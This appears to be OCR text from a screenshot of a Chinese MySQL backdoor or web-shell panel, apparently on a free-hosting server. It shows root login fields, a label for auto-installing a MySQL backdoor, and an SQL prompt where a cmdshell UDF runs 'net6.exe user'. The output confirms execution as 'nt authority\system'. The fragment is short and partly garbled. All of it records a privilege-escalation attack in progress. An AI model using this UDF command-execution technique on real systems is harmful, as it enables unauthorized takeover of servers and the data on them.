 Host: 127.0.0.1 User: root Password: ●●●●●●●● DB: mysql 自动安装Mysql Bac
请输入SQL命令： cmdshell 提交执行
select cmdshell
("d://freehost//zlb7339//web//ig2010//qq//net6.ex
e user")
SQL语句成功执行:Resource id #2
nt authority\system
----------------------------------------完成!